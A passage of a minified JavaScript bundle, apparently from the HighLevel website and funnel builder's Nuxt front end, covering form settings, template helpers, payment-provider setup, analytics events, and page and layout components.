,"Asia/Qatar","Europe/Athens","Europe/Bucharest","Europe/Helsinki","Europe/Moscow","Turkey","Asia/Baku","Asia/Dubai","Asia/Kabul","Asia/Tehran","Asia/Karachi","Asia/Yekaterinburg","Asia/Colombo","Asia/Kolkata","Asia/Calcutta","Asia/Kathmandu","Asia/Almaty","Asia/Dhaka","Asia/Rangoon","Asia/Bangkok","Asia/Krasnoyarsk","Asia/Irkutsk","Asia/Kuala_Lumpur","Asia/Shanghai","Asia/Taipei","Australia/Perth","Asia/Seoul","Asia/Tokyo","Asia/Yakutsk","Australia/Adelaide","Australia/Darwin","Asia/Vladivostok","Australia/Brisbane","Australia/Canberra","Australia/Hobart","Australia/Sydney","Pacific/Guam","Asia/Magadan","Pacific/Auckland","Pacific/Fiji","Pacific/Tongatapu"],s3={dotSize:(.5+2.5)/2,minWidth:.5,maxWidth:2.5,throttle:16,minDistance:5,backgroundColor:"rgba(0,0,0,0)",penColor:"#505050",velocityFilterWeight:.7,onBegin:function(){},onEnd:function(){}},i3="0F0F10",a3=["image/png","image/jpeg","image/svg+xml"],c3={top:0,bottom:0,left:0,right:0},l3={horizontal:0,vertical:0,blur:0,spread:0,color:"FFFFFF"},u3={ONE_COLUMN:1,TWO_COLUMN:2,SINGLE_LINE:3,MOBILE_VIEW_WIDTH:649},f3=e=>e?"@import url('https://fonts.bunny.net/css?family=Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i');":"@import url('https://fonts.googleapis.com/css?family=Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i');",d3=["RADIO","SINGLE_OPTIONS"],p3=["CHECKBOX","MULTIPLE_OPTIONS"],Rr={ADDRESS:"address",CITY:"city",COUNTRY:"country",STATE:"state",POSTAL_CODE:"postal_code"},h3=[Rr.ADDRESS,Rr.CITY,Rr.COUNTRY,Rr.STATE,Rr.POSTAL_CODE],m3={CAPTCHA_RETRY:"Please fill captcha to proceed"},g3={PERCENTAGE:"percentage",OUT_OF_10:"out-of-10",ACTUAL_SCORE:"actual-score"},y3=[{name:"star",icon:eS},{name:"thumb",icon:nS},{name:"flag",icon:oS},{name:"heart",icon:iS},{name:"bulb",icon:cS}],_3={ABSOLUTE:"absolute",PERCENTAGE:"percentage",FRACTION:"fraction"},v3=[{label:"None",value:"none",imageUrl:""},{label:"Arrow",value:"arrow",imageUrl:"https://stcdn.leadconnectorhq.com/forms/gifs/arrow.gif"},{label:"Fire",value:"fire",imageUrl:"https://stcdn.leadconnectorhq.com/forms/gifs/fire.gif"},{label:"Plus",value:"plus",imageUrl:"https://stcdn.leadconnectorhq.com/forms/gifs/plusSign.gif"},{label:"Gift Box",value:"giftBox",imageUrl:"https://stcdn.leadconnectorhq.com/forms/gifs/wrappedGift.gif"},{label:"Timer",value:"timer",imageUrl:"https://stcdn.leadconnectorhq.com/forms/gifs/alarmClock.gif"},{label:"Cracker",value:"cracker",imageUrl:"https://stcdn.leadconnectorhq.com/forms/gifs/collision.gif"},{label:"Snack",value:"snack",imageUrl:"https://stcdn.leadconnectorhq.com/forms/gifs/bellhopbell.gif"},{label:"Party Balloon",value:"partyBalloon",imageUrl:"https://stcdn.leadconnectorhq.com/forms/gifs/balloon.gif"},{label:"Flash",value:"flash",imageUrl:"https://stcdn.leadconnectorhq.com/forms/gifs/electricity.gif"},{label:"Money",value:"money",imageUrl:"https://stcdn.leadconnectorhq.com/forms/gifs/moneyWithWings.gif"},{label:"Space Shuttle",value:"spaceShuttle",imageUrl:"https://stcdn.leadconnectorhq.com/forms/gifs/rocket.gif"}],b3={once:{label:"Once",value:"once"},day:{label:"Daily",value:"day"},week:{label:"Weekly",value:"week"},month:{label:"Monthly",value:"month"},year:{label:"Yearly",value:"year"}},uS=e=>(console.log("quiz_tags",e),{highest_category_name:e.highestScoreCategory.highestScoreCategory,lowest_category_name:e.lowestScoreCategory.lowestScoreCategory,lowest_category_score:e.lowestScoreCategory.lowestScore,highest_category_score:e.highestScoreCategory.highestScore}),fS=window.setInterval,dS=e=>!!(e&&e.indexOf("{{")>-1&&e.indexOf("}}")>-1),E3=(e,t)=>{const n=(r,o)=>{var i,a,c;const s=(c=(a=e==null?void 0:e.href)==null?void 0:a.substring(((i=e==null?void 0:e.href)==null?void 0:i.indexOf(r))+r.length))==null?void 0:c.split("/");if(s.length>o||(s==null?void 0:s[0])==="")throw Yn({statusCode:404,statusMessage:"Sorry, we can't find the page you were looking for",fatal:!0});return!0};switch(t){case"/b/":n("/b/",1);break;case"/c/":n("/c/",3);break;default:throw new Error("Invalid slug")}},S3=e=>e.some(t=>t.type==="store"),pS=()=>je().public.baseUrl,hS=(e,t)=>t+`/google/calendar/add-event/${e}`,mS=(e,t)=>t+`/google/calendar/get-ics/${e}`,bu=e=>e?new He.SafeString(e):"",gS=()=>{const e=je(),t=e.public.NODE_ENV==="production"?"https://app.gohighlevel.com":e.public.NODE_ENV==="dev"?"http://localhost:8080":"https://staging.gohighlevel.com";if(typeof localStorage<"u"){const n=localStorage.getItem("ln_url");return bu(n||t)}return""},yS=()=>{const e=ct(),t=po(),n=so(),r=t.query,o=Sp(e.value.locationId);let s={};o&&(s=o);let i={};o&&"appointment"in o&&(i=o.appointment,delete o.appointment);const a=Ep("wl")||pS();return{...n,...r,contact:s,appointment:{...i,add_to_google_calendar:hS(i.id,a),add_to_ical_outlook:mS(i.id,a)},hl_login_url:gS(),right_now:so().right_now}},Eu=e=>{let t=e;if(!dS(e))return t;try{t=He.compile(t)(yS())}catch(n){t=e,console.error(n)}return t},Tp=["entranceAnimation"],ia={animationScale:1,animationDuration:1,animationDelay:0,animationEasing:"linear"},w3=e=>{if(!e||!e.class)return"";let{class:t}=e;const{customClass:n}=e.extra;return t=Object.keys(t).filter(i=>{var a,c;return Tp.includes(i)?!((c=(a=t[i])==null?void 0:a.value)!=null&&c.includes("animated")):!(i in ia)}).reduce((i,a)=>(i[a]=t[a],i),{}),Object.values({...t,...n&&n.value}).map(i=>{if(typeof i=="string")return i;if(typeof i=="object"){const{value:a}=i;return a}}).join(" ")},C3=e=>{var i,a;if(!e||!e.class)return"";let{class:t}=e;if(Object.keys(ia).some(c=>{var f;const u=(f=t[c])==null?void 0:f.value,l=ia[c];return u!==void 0&&u!==l})){const c=(i=t.entranceAnimation)==null?void 0:i.value;if(!c)return"";const u=(a=c.split(" ").pop())==null?void 0:a.replace("animate__","");return u?`animate__animated animate__${u}-${e.id}`:""}return t=Object.keys(t).filter(c=>Tp.includes(c)).reduce((c,u)=>(c[u]=t[u],c),{}),Object.values({...t}).map(c=>{if(typeof c=="string")return c;if(typeof c=="object"){const{value:u}=c;return u}}).join(" ")};function P3(e){e==null||e.forEach(t=>{const n=document.getElementById(t);n&&(n.style.display="none")})}function L3(e){e==null||e.forEach(t=>{const n=document.getElementById(t);n&&(n.style.display="block")})}function _S(e){return e?["fade","slide","bounce","flip","roll","zoom","lightSpeed"].some(n=>e.includes(n)):!1}const T3=(e,t=!1)=>{const{domain:n,pageUrl:r,fingerprint:o,eventType:s,fullUrl:i}=e,a=ct(),c={domainName:n,pageUrl:r,eventType:s,fullUrl:i,fingerprint:o,funnelId:a.value.funnelId,stepId:a.value.stepId,pageId:a.value.funnelPageId,locationId:a.value.locationId,pageType:a.value.pageType,pageName:a.value.pageName,sp_referer:e==null?void 0:e.sp_referer,haveBlogWidget:a.value.haveBlogWidget,webinarSessionId:e==null?void 0:e.webinarSessionId,sessionStart:e==null?void 0:e.sessionStart,sessionEnd:e==null?void 0:e.sessionEnd,timeSpentMs:e==null?void 0:e.timeSpentMs,scrollDepthPercent:e==null?void 0:e.scrollDepthPercent,referrer:e==null?void 0:e.referrer};try{return t?sa.createFunnelPageEvent(c,!0):Gd("fingerprint",()=>sa.createFunnelPageEvent(c))}catch{console.error("funnel event error")}},Ap=e=>{function t(n){return!!(n&&!n.startsWith("#")&&!n.toLowerCase().startsWith("tel:")&&!n.toLowerCase().startsWith("sms:")&&!n.toLowerCase().startsWith("mailto:")&&!/^https?:/.test(n))}return t(e)&&(e=`https://${e}`),e};function A3({url:e}){const t=ct();e=Ap(e);let n=t.value.locationId;const r=Sp(n);return r&&(e=vS(e,r)),e}const R3=({url:e,newTab:t},n)=>{e=Ap(e),ct(),t?window.open(e,"_blank"):window.location.href=e};function O3({funnelSteps:e,stepId:t,funnelNextStep:n}){if(t)return e.find(r=>r.value===t)||{};if(n)return e.find(r=>r.url===n)||{}}const k3=(e,t)=>{const n=fS(function(){e.style.opacity||(e.style.opacity=1),e.style.opacity>0?e.style.opacity-=.1:clearInterval(n)},t)},I3=(e,t)=>{try{let n=AE;t&&(n=TE);const r=["Arial","Helvetica Neue"],o=e.filter(i=>!r.includes(i)),s=o.reduce((i,a,c)=>(o.length!==c+1?i=i+`${a}:400,700|`:i=i+`${a}:400,700&display=swap`,i),"");return s?encodeURI(`${n}?family=`+s):""}catch(n){console.error(n)}},N3=e=>{try{if(!(e!=null&&e.length))return"";const t=e.map(r=>`@font-face {
        font-family: "${XE(r)}";
        src: url('${bS(r.url)}') format('${ZE(r.format)}');
        font-display: swap;
      }`).join(`

`);return`data:text/css;charset=utf-8,${encodeURIComponent(t)}`}catch(t){return console.error("Error generating custom fonts CSS:",t),""}},x3=e=>{const{title:t,description:n,author:r,image:o,keywords:s,type:i,customMeta:a,isPreviewUrl:c}=e,u=[];if(t&&(u.push(ot("title",t,!0)),u.push(ot("og:title",t))),n&&(u.push(ot("description",n,!0)),u.push(ot("og:description",n))),r&&(u.push(ot("author",r,!0)),u.push(ot("og:author",r))),o&&(u.push(ot("image",o,!0)),u.push(ot("og:image",o))),s&&(u.push(ot("keywords",s,!0)),u.push(ot("og:keywords",s))),i&&(u.push(ot("og:type",i)),u.push(ot("twitter:type",i))),a){const l=a.map(f=>{const p=f&&f.name&&f.name.trim();return["google-site-verification","facebook-domain-verification","p:domain_verify","msvalidate.01"].includes(p)?f:p==="robots"?ot(f.name,f.content,!0):ot(f.name,f.content)});u.push(...l)}return c&&u.push(ot("robots","noindex",!0)),u};function ot(e,t,n=!1){return n?{name:e,content:t}:{property:e,content:t}}function Rp(e){return e?{appointment:e.appointment}:{appointment:{}}}function nc(e){const t=e&&typeof e=="object"?e:{};let n={contact:{}};return lS.forEach(r=>{Object.prototype.hasOwnProperty.call(t,r)&&t[r]&&(n.contact[r]=t[r],delete t[r])}),n.contact.name||(n.contact.name=t.full_name||"",Object.prototype.hasOwnProperty.call(t,"full_name")&&delete t.full_name),n.contact.address1||(n.contact.address1=t.address1||"",Object.prototype.hasOwnProperty.call(t,"address1")&&delete t.address1),Object.keys(t).forEach(r=>{n.contact[r]=t[r]}),n}const vS=(e,t)=>{let n=e;try{const r=nc(t),s={...so(),...r};n=He.compile(e)(s)}catch(r){console.error(r)}return n=n==null?void 0:n.replace(/&#x27;/g,"'"),n},rc=e=>e.indexOf("http://")===0||e.indexOf("https://")===0,D3=e=>{try{if(e||(window.top.location.href=""),e.toLowerCase().startsWith("mailto:")||e.toLowerCase().startsWith("sms:")||e.toLowerCase().startsWith("tel:")){window.location.href=e;return}let t=e;rc(e)||(t=`https://${e}`);let n;try{n=new URL(t)}catch(o){console.error("Failed to construct url: ",o),window.top.location.href=""}if(!n)return;const r=new URLSearchParams(window.location.search);for(const[o,s]of r)n.searchParams.has(o)||n.searchParams.append(o,s);window.top.location.href=n.href}catch(t){return console.error(t),e}},M3=(e,t)=>{let n=e;try{const r=nc(t),o=Rp(t),i={...so(),...r,...o};n=He.compile(e)(i)}catch(r){console.error(r)}return n},F3=(e,t,n)=>{let r=e;try{const o=nc(t),s=uS(n),i=Rp(t),c={...so(),...o,quiz_tags:s,...i};let u=JSON.stringify(e);r=JSON.parse(He.compile(u)(c))}catch(o){console.error(o)}return r};function H3(e,t){let n=document,r="script",o=n.createElement(r),s=n.getElementsByTagName(r)[0];o.src="https://"+e,t&&o.addEventListener("load",function(i){t(null,i)},!1),s.parentNode.insertBefore(o,s)}function $3(){const e=As("tr",{maxAge:900,path:"/"});return e.value||(e.value=xE()),e.value}function bS(e){if(typeof e!="string")return"";const t=je(),n="https://storage.googleapis.com",r=t.public.NODE_ENV==="production"?"https://firebasestorage.googleapis.com/v0/b/highlevel-backend.appspot.com/o":"https://firebasestorage.googleapis.com/v0/b/highlevel-staging.appspot.com/o",o=t.public.NODE_ENV==="production"?`${n}/highlevel-backend.appspot.com`:`${n}/highlevel-staging.appspot.com`,s=t.public.NODE_ENV==="production"?`${n}/msgsndr`:`${n}/ghl-test`,i={[r]:t.public.STORAGE_API_URL1_CDN,[o]:t.public.STORAGE_API_URL1_CDN,[s]:t.public.STORAGE_API_URL2_CDN,[t.public.OLD_STORAGE_API_URL1_CDN]:t.public.STORAGE_API_URL1_CDN,[t.public.OLD_STORAGE_API_URL2_CDN]:t.public.STORAGE_API_URL2_CDN},a=Object.keys(i).filter(c=>e.indexOf(c)!==-1);return a.length?e.replace(a[0],i[a[0]]):e}function U3(e){return e&&e.indexOf("https://")===-1&&!e.toLowerCase().startsWith("mailto:")&&!e.toLowerCase().startsWith("tel:")&&!e.toLowerCase().startsWith("sms:")?`https://${e}`:e}async function B3(e,t){var n,r,o,s,i,a,c,u;if(t.value.paymentProviderDetails=e==null?void 0:e.defaultPaymentProvider,e!=null&&e.defaultPaymentProvider){const l=e==null?void 0:e.defaultPaymentProvider;((l==null?void 0:l.provider)===wt.NMI||(l==null?void 0:l.provider)===wt.WHITE_LABEL&&(l==null?void 0:l.whiteLabelProvider)===wt.NMI)&&(t.value.nmiMerchantGatewayId=(n=l==null?void 0:l.providerConfig)==null?void 0:n.merchantGatewayId),(l.provider===wt.AUTHORIZE_NET||l.provider===wt.WHITE_LABEL&&l.whiteLabelProvider===wt.AUTHORIZE_NET)&&(t.value.merchantLoginId=(r=l==null?void 0:l.providerConfig)==null?void 0:r.merchantLoginId),l.provider===wt.SQUARE&&(t.value.squareMerchantGatewayId=(o=l==null?void 0:l.providerConfig)==null?void 0:o.merchantGatewayId),(l==null?void 0:l.provider)===wt.STRIPE&&(t.value.stripePublishableKey=(s=l==null?void 0:l.providerConfig)==null?void 0:s.publishableKey,t.value.stripeAccountId=(i=l==null?void 0:l.providerConfig)==null?void 0:i.accountId),(l==null?void 0:l.provider)===wt.CUSTOM_PROVIDER&&(t.value.customProviderAvailable=!!((a=l==null?void 0:l.providerConfig)!=null&&a.publishableKey),t.value.customProviderPublishableKey=(c=l==null?void 0:l.providerConfig)==null?void 0:c.publishableKey),(l==null?void 0:l.provider)===wt.ADYEN&&(t.value.adyenMerchantGatewayId=(u=l==null?void 0:l.providerConfig)==null?void 0:u.merchantAccountId)}return await new Promise(l=>setTimeout(l,100)),Promise.resolve(!0)}async function V3(e,t){var n,r;return e!=null&&e.expressPaymentProvider&&(t.value.paypalPublishableKey=(r=(n=e==null?void 0:e.expressPaymentProvider)==null?void 0:n.providerConfig)==null?void 0:r.paypalPublishableKey),await new Promise(o=>setTimeout(o,100)),Promise.resolve(!0)}function Op(e){return`_address_${e}`}function ES(e,t){return t==="ecom"||t==="store_upsell"?`_pl_ecom_${e}`:t==="v1"?`_pl_v1_${e}`:`_pl_${e}`}function j3(e,t){const n=Op(e);tc(n,JSON.stringify(t))}function W3(e){const t=Op(e);localStorage.removeItem(t)}function K3(e,t,n){const r=ES(e,n);tc(r,JSON.stringify(t))}function G3(e){return!e||e==="undefined"}function Y3(){return Intl.DateTimeFormat().resolvedOptions().timeZone}function J3(){const e=new Date().toString().match(/([A-Z]+[\+-][0-9]{2})([0-9]{2})/);return e?`(${e[1]}:${e[2]})`:""}function z3(e){var n,r,o,s,i,a,c,u,l,f,p;const t=((n=e==null?void 0:e.response)==null?void 0:n.msg)||((r=e==null?void 0:e.data)==null?void 0:r.message)||((o=e==null?void 0:e.data)==null?void 0:o.msg)||((i=(s=e==null?void 0:e.response)==null?void 0:s.data)==null?void 0:i.message)||((c=(a=e==null?void 0:e.response)==null?void 0:a.data)==null?void 0:c.msg)||((l=(u=e==null?void 0:e.response)==null?void 0:u._data)==null?void 0:l.message)||((p=(f=e==null?void 0:e.response)==null?void 0:f._data)==null?void 0:p.msg)||(e==null?void 0:e.message)||"Something went wrong! Please try again.";return Array.isArray(t)?t.join(", "):t}const X3=()=>navigator.userAgent.match(/iPhone/i)||navigator.userAgent.match(/Android/i),Z3=()=>window.innerWidth<500,Q3=()=>{let e=()=>Math.floor((1+Math.random())*65536).toString(16).substring(1);return e()+"-"+e()},q3=e=>e.replace(/<[^>]+>/g,""),Jn=()=>{const e=ct(),t=po(),n=e.value.domain,r=e.value.pageUrl;return n&&r?`${r==="/"?"":r}`:t.path};function Sr(e){const t=e.split("/");return t.includes("v2")||t.includes("preview")}const eC=e=>{var r;let t=Jn();const n=ct();if(Sr(t))return`/v2/preview/${n.value.blogData&&n.value.blogData["blog-content"]}/post/${e.urlSlug}`;{let o=(r=n==null?void 0:n.value)==null?void 0:r.domain;rc(o)||(o=`https://${o}`);const s=new URL(o);return s?`${s.origin}/post/${e.urlSlug}`:`post/${e.urlSlug}`}},tC=e=>{var r;let t=Jn();const n=ct();if(Sr(t))return`/v2/preview/${n.value.blogData&&n.value.blogData["blog-content"]}/post/${e}`;{let o=(r=n==null?void 0:n.value)==null?void 0:r.domain;rc(o)||(o=`https://${o}`);const s=new URL(o);return s?`${s.origin}/post/${e}`:`post/${e}`}},nC=(e,t=null)=>{let n=Jn();const r=ct();return Sr(n)?`/v2/preview/${r.value.blogData&&r.value.blogData["blog-post"]}/category/${e.urlSlug}`:t?`${t}/category/${e.urlSlug}`:`${r.value.blogPaths&&r.value.blogPaths["blog-post"]}/category/${e.urlSlug}`},rC=(e,t=null)=>{let n=Jn();const r=ct();return Sr(n)?`/v2/preview/${r.value.blogData&&r.value.blogData["blog-post"]}/author/${e._id}`:t?`${t}/author/${e._id}`:`${r.value.blogData&&r.value.blogPaths["blog-post"]}/author/${e._id}`},oC=(e,t=null)=>{let n=Jn();const r=ct();return Sr(n)?`/v2/preview/${r.value.blogData&&r.value.blogData["blog-post"]}/tag/${e}`:t?`${t}/tag/${e}`:`${r.value.blogData&&r.value.blogPaths["blog-post"]}/tag/${e}`},sC=(e=null)=>{let t=Jn();const n=ct();return Sr(t)?`/v2/preview/${n.value.blogData&&n.value.blogData["blog-post"]}`:e||n.value.blogData&&n.value.blogPaths["blog-post"]},iC=e=>{const n=ct().value.categoryUrlSlug;let r=Jn();const o=r.split("/b/")[1];return r.includes("/c")&&(r=r.replace(`/c/${n}`,"")),o&&(r=r.replace(`/b/${o}`,"")),`${r}/c/${e.urlSlug}`},aC=(e,t)=>e===void 0||e===!0?t:!1,SS=[".mp4",".webm",".ogg",".mov",".avi",".wmv",".flv",".mkv","m4v"],wS=e=>SS.some(t=>{var n;return(n=e==null?void 0:e.toLowerCase())==null?void 0:n.endsWith(t)}),CS=e=>e>=Yt.large?Yt.xlarge:e>=Yt.medium&&e<Yt.large?Yt.large:e>=Yt.small&&e<Yt.medium?Yt.medium:Yt.small,cC=(e,t)=>{var n;if(e=e==null?void 0:e.trim(),wS(e))return e;if(e){const r=ct(),o=je().public.IMAGE_CDN,s=je().public.IMAGE_CDN_WHITELIST,i=80,a="webp";try{const c=new URL(e),u=((n=r.value)==null?void 0:n.imageOptimizationEnabled)??!1;return s.includes(c.hostname)&&u?`${o}/image/f_${a}/q_${i}/r_${CS(t)}/u_${e}`:`${e}`}catch{return e}}},lC=e=>{try{return JSON.parse(Eu(JSON.stringify(e)).replace(/\n/g,"<br/>"))}catch(t){return console.error(t),JSON.parse(Eu(JSON.stringify(e)))}},uC=()=>{var n,r;return ct().value.domain?`${window.location.origin}/verify-payment-callback`:(((r=(n=window.location.href)==null?void 0:n.split("?"))==null?void 0:r[0])??"")+"/verify-payment-callback"},fC=e=>{try{return zE.fireFormSurveyEvent(e)}catch{console.error("form survey event error")}},dC=e=>{const t={videoId:null,resolutions:[],extension:null};try{e.forEach(n=>{const r=n.match(/^cts-([a-zA-Z0-9]+)_(\d+)[pP]\.(\w+)$/);if(r){const[,o,s,i]=r;t.videoId||(t.videoId=o),t.extension||(t.extension=i),t.resolutions.push(s)}}),t.resolutions=[...new Set(t.resolutions)]}catch(n){console.error(n)}return t},pC=e=>{const{eventType:t,redirectUrl:n,actionText:r,blogPostUrl:o,domain:s,fingerprint:i}=e,a=ct(),c={domain:s,eventType:t,blogPostUrl:o,redirectUrl:n,actionText:r,fingerprint:i,funnelId:a.value.funnelId,stepId:a.value.stepId,pageId:a.value.funnelPageId,locationId:a.value.locationId,pageType:a.value.pageType,pageName:a.value.pageName};try{return Gd("fingerprint",()=>sa.createFunnelBlogEvent(c))}catch{console.error("funnel event error")}},PS=["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IE","IT","LV","LT","LU","MT","NL","PL","PT","RO","SK","SI","ES","SE","GB"],hC=(e,t,n)=>t==="eu-uk"?PS.includes(e):n!=null&&n.length?n.includes(e):!1,LS=Qe(e=>{var t,n;{const r=document.querySelectorAll("[data-animation-class]"),o=(t=Array.from(r))==null?void 0:t.filter(l=>{var f;return((f=l.getAttribute("data-animation-class"))==null?void 0:f.trim())!==""}),s=document.querySelectorAll("[data-bg-src]"),i=(n=Array.from(s))==null?void 0:n.filter(l=>{var f;return((f=l.getAttribute("data-bg-src"))==null?void 0:f.trim())!==""}),a={root:null,rootMargin:"0px",threshold:.1},c=new IntersectionObserver((l,f)=>{l.forEach(p=>{var h,g;if(p.isIntersecting){if((h=p.target.dataset)!=null&&h.animationClass){const S=((g=p.target.dataset)==null?void 0:g.animationClass)||"";S.split(" ").forEach(m=>{p.target.classList.add(m)});const v=window.getComputedStyle(p.target),y=parseFloat(v.animationDuration)*1e3,_=parseFloat(v.animationDelay)*1e3,d=y+_;setTimeout(()=>{p.target.style.opacity="",S.split(" ").forEach(m=>{_S(m)&&p.target.classList.remove(m)})},d),f.unobserve(p.target)}if(p.target.dataset.bgSrc){const S=p.target.dataset.bgSrc;p.target.style.background=`url(${S}) center center / cover no-repeat`,f.unobserve(p.target)}}})},a),u=(l,f)=>{l.forEach(p=>{p.dataset[f]&&c.observe(p)})};u(o,"animationClass"),u(i,"bgSrc")}}),TS=Qe(e=>{var t,n,r,o;return(t=e==null?void 0:e.payload)==null||delete t.path,(o=(r=(n=e==null?void 0:e.$config)==null?void 0:n.public)==null?void 0:r.i18n)==null||delete o.locales,e}),AS=Qe({name:"i18n:plugin:ssg-detect",dependsOn:["i18n:plugin","i18n:plugin:route-locale-detect"],enforce:"post",setup(e){}}),RS=[g_,__,Z0,Q0,q0,e2,n2,r2,o2,g2,vE,bE,SE,CE,LS,TS,AS],OS=Ze({props:{vnode:{type:Object,required:!0},route:{type:Object,required:!0},vnodeRef:Object,renderKey:String,trackRootNodes:Boolean},setup(e){const t=e.renderKey,n=e.route,r={};for(const o in e.route)Object.defineProperty(r,o,{get:()=>t===e.renderKey?e.route[o]:n[o],enumerable:!0});return $n(fo,Qt(r)),()=>rt(e.vnode,{ref:e.vnodeRef})}}),kS=Ze({name:"NuxtPage",inheritAttrs:!1,props:{name:{type:String},transition:{type:[Boolean,Object],default:void 0},keepalive:{type:[Boolean,Object],default:void 0},route:{type:Object},pageKey:{type:[Function,String],default:null}},setup(e,{attrs:t,slots:n,expose:r}){const o=pe(),s=Ye(),i=Xe(fo,null);let a;r({pageRef:s});const c=Xe(gd,null);let u;const l=o.deferHydration();if(o.isHydrating){const f=o.hooks.hookOnce("app:error",l);ut().beforeEach(f)}return e.pageKey&&ht(()=>e.pageKey,(f,p)=>{f!==p&&o.callHook("page:loading:start")}),()=>rt(jd,{name:e.name,route:e.route,...t},{default:f=>{const p=NS(i,f.route,f.Component),h=i&&i.matched.length===f.route.matched.length;if(!f.Component){if(u&&!h)return u;l();return}if(u&&c&&!c.isCurrent(f.route))return u;if(p&&i&&(!c||c!=null&&c.isCurrent(i)))return h?u:null;const g=Gi(f,e.pageKey);!o.isHydrating&&!xS(i,f.route,f.Component)&&a===g&&o.callHook("page:loading:end"),a=g;const S=!!(e.transition??f.route.meta.pageTransition??Ni),v=S&&IS([e.transition,f.route.meta.pageTransition,Ni,{onAfterLeave:()=>{o.callHook("page:transition:finish",f.Component)}}].filter(Boolean)),y=e.keepalive??f.route.meta.keepalive??_y;return u=Wd(Wf,S&&v,P0(y,rt(ka,{suspensible:!0,onPending:()=>o.callHook("page:start",f.Component),onResolve:()=>{Cn(()=>o.callHook("page:finish",f.Component).then(()=>o.callHook("page:loading:end")).finally(l))}},{default:()=>{const _=rt(OS,{key:g||void 0,vnode:n.default?rt(Ke,void 0,n.default(f)):f.Component,route:f.route,renderKey:g||void 0,trackRootNodes:S,vnodeRef:s});return y&&(_.type.name=f.Component.type.name||f.Component.type.__name||"RouteProvider"),_}}))).default(),u}})}});function IS(e){const t=e.map(n=>({...n,onAfterLeave:n.onAfterLeave?Ha(n.onAfterLeave):void 0}));return hd(...t)}function NS(e,t,n){if(!e)return!1;const r=t.matched.findIndex(o=>{var s;return((s=o.components)==null?void 0:s.default)===(n==null?void 0:n.type)});return!r||r===-1?!1:t.matched.slice(0,r).some((o,s)=>{var i,a,c;return((i=o.components)==null?void 0:i.default)!==((c=(a=e.matched[s])==null?void 0:a.components)==null?void 0:c.default)})||n&&Gi({route:t,Component:n})!==Gi({route:e,Component:n})}function xS(e,t,n){return e?t.matched.findIndex(o=>{var s;return((s=o.components)==null?void 0:s.default)===(n==null?void 0:n.type)})<t.matched.length-1:!1}const DS=Ze({name:"LayoutLoader",inheritAttrs:!1,props:{name:String,layoutProps:Object},setup(e,t){return()=>rt(pn[e.name],e.layoutProps,t.slots)}}),MS=Ze({name:"NuxtLayout",inheritAttrs:!1,props:{name:{type:[String,Boolean,Object],default:null},fallback:{type:[String,Object],default:null}},setup(e,t){const n=pe(),r=Xe(fo),o=r===po()?b0():r,s=Ie(()=>{let c=ue(e.name)??o.meta.layout??"default";return c&&!(c in pn)&&e.fallback&&(c=ue(e.fallback)),c}),i=Ye();t.expose({layoutRef:i});const a=n.deferHydration();if(n.isHydrating){const c=n.hooks.hookOnce("app:error",a);ut().beforeEach(c)}return()=>{const c=s.value&&s.value in pn,u=o.meta.layoutTransition??yy;return Wd(Wf,c&&u,{default:()=>rt(ka,{suspensible:!0,onResolve:()=>{Cn(a)}},{default:()=>rt(FS,{layoutProps:Ff(t.attrs,{ref:i}),key:s.value||void 0,name:s.value,shouldProvide:!e.name,hasTransition:!!u},t.slots)})}).default()}}}),FS=Ze({name:"NuxtLayoutProvider",inheritAttrs:!1,props:{name:{type:[String,Boolean]},layoutProps:{type:Object},hasTransition:{type:Boolean},shouldProvide:{type:Boolean}},setup(e,t){const n=e.name;return e.shouldProvide&&$n(gd,{isCurrent:r=>n===(r.meta.layout??"default")}),()=>{var r,o;return!n||typeof n=="string"&&!(n in pn)?(o=(r=t.slots).default)==null?void 0:o.call(r):rt(DS,{key:n,layoutProps:e.layoutProps,name:n},t.slots)}}}),HS=(e,t)=>{const n=e.__vccOpts||e;for(const[r,o]of t)n[r]=o;return n},$S={};function US(e,t){const n=kS,r=MS;return Ge(),Bt(r,null,{default:Sa(()=>[Oe(n)]),_:1})}const BS=HS($S,[["render",US]]),VS=Or(()=>X(()=>import("./BaXF53iG.js"),__vite__mapDeps([35]),import.meta.url).then(e=>e.default||e)),jS={key:1,class:"font-sans antialiased dark text-white grid min-h-screen place-content-center overflow-hidden","data-v-573335c0":""},WS={class:"max-w-520px text-center z-20"},KS={class:"text-8xl sm-text-10xl font-medium mb-8"},GS={class:"text-xl px-8 sm-px-0 sm-text-4xl font-light mb-16 leading-tight"},YS=Ze({__name:"error",props:{error:Object},setup(e){const t=e,n=Ie(()=>{var s,i;const o=((i=(s=t.error)==null?void 0:s.statusMessage)==null?void 0:i.toLowerCase())||"";return o==="slug expired"||o.includes("reschedule")||o.includes("cancellation")||o.includes("cancelled")}),r=Ie(()=>{var o;return(o=t.error)==null?void 0:o.message});return uo(()=>{console.log("Error",t.error)}),(o,s)=>{const i=VS;return ue(n)?(Ge(),Bt(i,{key:0,errorMessage:ue(r)},null,8,["errorMessage"])):(Ge(),Gn("div",jS,[s[0]||(s[0]=Tt("div",{class:"fixed left-0 right-0 spotlight z-10"},null,-1)),Tt("div",WS,[Tt("h1",KS,li(e.error.statusCode),1),Tt("p",GS,li(e.error.statusMessage),1)])]))}}}),JS={key:0},Su={__name:"nuxt-root",setup(e){const t=()=>null,n=pe(),r=n.deferHydration();if(n.isHydrating){const c=n.hooks.hookOnce("app:error",r);ut().beforeEach(c)}const o=!1;$n(fo,po()),n.hooks.callHookWith(c=>c.map(u=>u()),"vue:setup");const s=ws(),i=!1;ff((c,u,l)=>{if(n.hooks.callHook("vue:error",c,u,l).catch(f=>console.error("[nuxt] Error in `vue:error` hook",f)),_1(c)&&(c.fatal||c.unhandled))return n.runWithContext(()=>Dn(c)),!1});const a=!1;return(c,u)=>(Ge(),Bt(ka,{onResolve:ue(r)},{default:Sa(()=>[ue(i)?(Ge(),Gn("div",JS)):ue(s)?(Ge(),Bt(ue(YS),{key:1,error:ue(s)},null,8,["error"])):ue(a)?(Ge(),Bt(ue(t),{key:2,context:ue(a)},null,8,["context"])):ue(o)?(Ge(),Bt(Vh(ue(o)),{key:3})):(Ge(),Bt(ue(BS),{key:4}))]),_:1},8,["onResolve"]))}};let wu;{let e;wu=async function(){var i,a;if(e)return e;const r=!!(((i=window.__NUXT__)==null?void 0:i.serverRendered)??((a=document.getElementById("__NUXT_DATA__"))==null?void 0:a.dataset.ssr)==="true")?dg(Su):fg(Su),o=wy({vueApp:r});async function s(c){await 